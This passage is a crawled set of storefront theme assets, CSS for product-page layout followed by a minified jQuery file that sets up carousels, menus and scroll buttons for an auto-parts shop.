  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-info-stock-sku {
  margin-top: 10px;
}
.product-info-main .product-info-stock-sku .stock {
  float: right;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00bf67;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .view-count {
  color: #999;
  display: inline-block;
}
.product-info-main .product-info-stock-sku .view-count:before {
  display: inline-block;
  content: '|';
  margin: 0 30px;
}
.product-info-main .product-info-stock-sku .sku {
  display: inline-block;
}
.product-info-main .product-info-stock-sku .sku .type,
.product-info-main .product-info-stock-sku .sku .value {
  display: inline-block;
  font-weight: normal;
  color: #999;
}
.product-info-main .product-info-stock-sku .sku .type:after {
  content: ':';
}
.product-info-main .product-options-bottom {
  float: left;
  clear: both;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  display: table;
  margin-right: 5px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 0 !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
  font-size: 107.69% !important;
  color: #282828;
  font-weight: normal !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 80px;
  height: 40px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: normal;
  height: 40px;
  font-size: 107.69% !important;
  padding: 0 30px !important;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #282828 !important;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: none !important;
  background-color: #282828;
  display: block !important;
  float: left;
  line-height: 40px;
  text-align: center;
  color: #fff !important;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 5px;
  border-radius: 3px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: 0.2s;
  -moz-transition: 0.2s;
  -webkit-transition: 0.2s;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  line-height: 40px;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
  padding-top: 25px;
}
.product.data.items {
  margin-bottom: 40px;
  padding-top: 30px;
  padding-bottom: 30px;
  border-bottom: 1px solid #e5e5e5;
}
.product.attribute.description {
  font-size: 107.69%;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    width: 40px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
    width: 40px;
  }
  .product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
  .product-info-main .product-add-form .box-tocart .fieldset .qty .control {
    padding-right: 10px;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
  }
  .additional-attributes tr th {
    display: none !important;
  }
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 480px) {
  .detail-title h2 {
    font-size: 170%;
  }
  .product-info-main .product-addto-links {
    clear: both;
    padding-top: 10px;
  }
  .sidebar-image {
    display: table;
  }
  .product-info-main .product-info-stock-sku .view-count:before {
    margin: 0 10px;
  }
}
@media (min-width: 640px) {
  .review-ratings {
    margin-right: 30px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://supra.parts/static/version1766504043/frontend/AbikSolutions/supraparts/en_US/Sm_Autostore/js/yttheme.min.js
body_size: 1758
content:
define(["jquery","owlcarousel","slick","jqueryfancyboxpack"],function($){$(document).ready(function(){$('.sm_megamenu_menu > li > div').parent().addClass('parent-item');$("body").on('click','#btn-filter, .filter-overlay, #close-filter',function(){$('html').toggleClass('show-filter-sidebar');});$('.counter-number .count').each(function(){$(this).prop('Counter',0).animate({Counter:$(this).text()},{duration:4000,easing:'swing',step:function(now){$(this).text(Math.ceil(now));}});});$(".fancybox").fancybox({openEffect:'none',closeEffect:'none'});$(".sm_megamenu_menu > li").hover(function(){$(document).trigger("afterAjaxLazyLoad");});var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});$(window).resize(function(){var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});});$('body').bind('touchstart',function(){});$('#yt-totop').click(function(){$('body,html').animate({scrollTop:0},800);return false;});$("#yt-totop-fix").hide();$(function(){var wh=$(window).height();var whtml=$(document).height();$(window).scroll(function(){if($(this).scrollTop()>whtml / 10){$('#yt-totop-fix').fadeIn();}else{$('#yt-totop-fix').fadeOut();}});$('#yt-totop-fix').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});$('.client-main').slick({slidesToShow:1,slidesToScroll:1,dots:false,arrows:false,asNavFor:'.client-image'});$('.client-info').slick({slidesToShow:1,slidesToScroll:1,dots:false,arrows:false,asNavFor:'.client-image'});$('.client-image').slick({slidesToShow:5,slidesToScroll:1,asNavFor:'.client-main, .client-info',dots:false,arrows:true,centerMode:true,centerPadding:0,focusOnSelect:true,prevArrow:'<div class="slick-prev" aria-label="Previous"><span>Previous</span></div>',nextArrow:'<div class="slick-next" aria-label="Next"><span>Next</span></div>',responsive:[{breakpoint:767,settings:{slidesToShow:4,}},{breakpoint:560,settings:{slidesToShow:3,}}]});$(".home-page-1 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-1 .deal-block .owl-carousel").owlCarousel({items:1,autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-1 .slider-product-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:4}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:30,});$(".home-page-1 .brand-content .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-1 .slider-post .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:3}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-2 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-2 .deal-block .owl-carousel").owlCarousel({items:1,autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-2 .slider-product-list .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-2 .brand-content .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-3 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-3 .slider-categories .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:15,margin:30,});$(".home-page-3 .deal-grid-slider .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-3 .list-slider-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-3 .list-slider-2 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-3 .slider-product-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:4}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:30,});$(".home-page-3 .slider-post .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:3}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-3 .brand-content .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-4 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-4 .slider-categories .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:15,margin:30,});$(".home-page-4 .list-slider-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-4 .list-slider-2 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-4 .list-slider-3 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-4 .brand-content .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-4 .slider-post .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:3}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-5 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-5 .slider-product-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:4},1366:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:30,});$(".home-page-5 .slider-categories .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:5},1440:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-5 .brand-content .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6},1440:{items:7}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-5 .deal-block .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:2}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:15,margin:30,});$(".home-page-5 .slider-post .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:4}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-6 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-6 .deal-block .owl-carousel").owlCarousel({items:1,autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-6 .slider-post .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:3}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-6 .brand-content .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-7 .slider-product-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:4}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:30,});$(".home-page-7 .slider-post .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:3}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-7 .brand-content .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-7 .deal-grid-slider .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:3},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-7 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-8 .slidershow-art-search .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-8 .list-slider-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:2},1700:{items:1}},autoplay:false,loop:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-8 .block-post .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1700:{items:1}},autoplay:false,loop:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-8 .client-sidebar .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-8 .slider-product-grid .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:4}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:20,});$(".home-page-8 .slider-categories .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:0,margin:20,});$(".home-page-8 .block-brand .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:7}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:20,});$(".home-page-8 .block-deal .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:2},1200:{items:2}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:20,});$(".home-page-9 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:false,dots:true,autoplayHoverPause:true,margin:1});$(".home-page-9 .deal-block .owl-carousel").owlCarousel({autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30,responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}}});$(".home-page-9 .slider-product-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:3}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:20,});$(".home-page-9 .slider-product-2 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:2},992:{items:3},1200:{items:4}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:20,});$(".home-page-9 .slider-product-3 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:2},992:{items:3},1200:{items:4}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:20,});$(".home-page-9 .slider-product-4 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:2},992:{items:3},1200:{items:4}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:20,});$(".home-page-9 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-9 .slider-post .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:4}},autoplay:false,loop:true,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-10 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-10 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:10,});$(".home-page-10 .deal-block .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:2},1200:{items:2}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,stagePadding:10,});$(".home-page-10 .block-ourteam .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:3},1200:{items:3}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,stagePadding:10,});$(".home-page-10 .block-clients .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:2},1200:{items:2}},autoplay:false,loop:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-10 .block-gallery .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:2},992:{items:3},1200:{items:3,stagePadding:280}},autoplay:false,loop:true,nav:false,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-11 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-11 .slider-product-list .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-11 .deal-grid-slider .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:10,});$(".home-page-12 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-12 .slider-categories .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:5},1200:{items:7}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:0,margin:20,});$(".home-page-12 .slider-product-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:20,});$(".home-page-12 .slider-product-2 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:20,});$(".home-page-12 .block-gallery .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:2},992:{items:3},1200:{items:4,}},autoplay:false,loop:true,nav:false,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:0,});$(".home-page-12 .brand-slider .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:10,});$(".home-page-12 .block-deal .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:20,});$(".home-page-12 .block-customer .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:2},1200:{items:4}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:0,margin:85,});$(".home-page-12 .block-clients-full .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:2}},autoplay:false,loop:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:0,margin:30,});});});